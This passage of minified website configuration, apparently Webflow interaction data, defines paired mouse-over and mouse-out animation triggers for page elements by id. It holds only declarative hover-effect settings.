,"e-1257":{id:"e-1257",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1256"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1258":{id:"e-1258",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1259":{id:"e-1259",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1258"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1260":{id:"e-1260",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1261"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1261":{id:"e-1261",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c198d|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c198d|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab30c8827},"e-1262":{id:"e-1262",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1263"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1263":{id:"e-1263",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1262"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|dab34840-2b29-5ce6-04d9-d71f6490dcb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1264":{id:"e-1264",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1265":{id:"e-1265",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1264"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|0b7b84ab-5f3f-1c7b-ced1-722e2015f539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1266":{id:"e-1266",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1267":{id:"e-1267",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1266"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|b6b95053-7599-b755-b52a-8b068d115ace",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1268":{id:"e-1268",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1269"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1269":{id:"e-1269",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1268"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|02d1646b-13ae-4b8e-e328-7322dd63e9bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1270":{id:"e-1270",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1271"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1271":{id:"e-1271",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1270"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1997|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1997|1976392e-0650-1649-73bb-5d6430834a58",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ab70e9218},"e-1272":{id:"e-1272",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1273"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1915|bbc2ef19-9370-2c01-e582-0b0d6d871065",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1915|bbc2ef19-9370-2c01-e582-0b0d6d871065",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b185cac4c},"e-1273":{id:"e-1273",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1272"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1915|bbc2ef19-9370-2c01-e582-0b0d6d871065",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1915|bbc2ef19-9370-2c01-e582-0b0d6d871065",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b185cac4c},"e-1274":{id:"e-1274",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1275"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1916|d82e6c08-85eb-b6dd-e204-1294aecf710d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1916|d82e6c08-85eb-b6dd-e204-1294aecf710d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b2e77a7f6},"e-1275":{id:"e-1275",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1274"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1916|d82e6c08-85eb-b6dd-e204-1294aecf710d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1916|d82e6c08-85eb-b6dd-e204-1294aecf710d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b2e77a7f6},"e-1278":{id:"e-1278",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1279"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1917|9788d657-5764-0e47-6c67-7e1f61e8b4f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1917|9788d657-5764-0e47-6c67-7e1f61e8b4f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9f01616f},"e-1279":{id:"e-1279",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1278"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1917|9788d657-5764-0e47-6c67-7e1f61e8b4f9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1917|9788d657-5764-0e47-6c67-7e1f61e8b4f9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9f01616f},"e-1280":{id:"e-1280",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1918|485c09a0-ceca-56d6-906e-6e5d360bd4fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1918|485c09a0-ceca-56d6-906e-6e5d360bd4fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baeae0e46},"e-1281":{id:"e-1281",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1918|485c09a0-ceca-56d6-906e-6e5d360bd4fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1918|485c09a0-ceca-56d6-906e-6e5d360bd4fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baeae0e58},"e-1282":{id:"e-1282",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1919|a14b1207-baca-7984-af62-f75c253ca91e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1919|a14b1207-baca-7984-af62-f75c253ca91e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbeab988b},"e-1283":{id:"e-1283",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1919|a14b1207-baca-7984-af62-f75c253ca91e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1919|a14b1207-baca-7984-af62-f75c253ca91e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbeab988b},"e-1284":{id:"e-1284",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1285"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c191a|be3ab26f-9bc0-c3bb-2026-3ac91bd1f590",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c191a|be3ab26f-9bc0-c3bb-2026-3ac91bd1f590",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bc7c64750},"e-1285":{id:"e-1285",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1284"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c191a|be3ab26f-9bc0-c3bb-2026-3ac91bd1f590",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c191a|be3ab26f-9bc0-c3bb-2026-3ac91bd1f590",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bc7c64750},"e-1286":{id:"e-1286",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1287"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192e|09c0ad46-3b5a-f7e0-3159-eba975f21b8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192e|09c0ad46-3b5a-f7e0-3159-eba975f21b8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd2ffe1a4},"e-1287":{id:"e-1287",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1286"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192e|09c0ad46-3b5a-f7e0-3159-eba975f21b8a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192e|09c0ad46-3b5a-f7e0-3159-eba975f21b8a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bd2ffe1a4},"e-1288":{id:"e-1288",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1289"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192f|de2f6e30-23b2-374d-6f92-42230789b5b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192f|de2f6e30-23b2-374d-6f92-42230789b5b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bec1c9661},"e-1289":{id:"e-1289",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1288"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c192f|de2f6e30-23b2-374d-6f92-42230789b5b1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c192f|de2f6e30-23b2-374d-6f92-42230789b5b1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bec1c9661},"e-1290":{id:"e-1290",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1291"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1930|34db4eea-fe66-d13c-f357-6014c3fa878f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1930|34db4eea-fe66-d13c-f357-6014c3fa878f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0b60871f},"e-1291":{id:"e-1291",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1290"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1930|34db4eea-fe66-d13c-f357-6014c3fa878f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1930|34db4eea-fe66-d13c-f357-6014c3fa878f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c0b60871f},"e-1292":{id:"e-1292",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1293"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1945|b79adcba-eafa-0227-8793-6a552e9d8efb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1945|b79adcba-eafa-0227-8793-6a552e9d8efb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1a32a2c6},"e-1293":{id:"e-1293",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1292"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1945|b79adcba-eafa-0227-8793-6a552e9d8efb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1945|b79adcba-eafa-0227-8793-6a552e9d8efb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c1a32a2c6},"e-1294":{id:"e-1294",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1295"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1946|3dedc6dd-0966-5e8e-704c-3e4de542f240",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1946|3dedc6dd-0966-5e8e-704c-3e4de542f240",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2e8d06a8},"e-1295":{id:"e-1295",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1294"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1946|3dedc6dd-0966-5e8e-704c-3e4de542f240",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1946|3dedc6dd-0966-5e8e-704c-3e4de542f240",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2e8d06a8},"e-1296":{id:"e-1296",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1297"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1947|7cb8a1cb-d506-9074-bbbe-17bac86f7f36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1947|7cb8a1cb-d506-9074-bbbe-17bac86f7f36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18c2ebc3f1c},"e-1297":{id:"e-1297",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-4",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1296"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e06ec9d77a5be3ac5c1947|7cb8a1cb-d506-9074-bbbe-17bac86f7f36",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e06ec9d77a5be3ac5c1947|7cb8a1cb-d506-9074-bbbe-17bac86f7f36",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1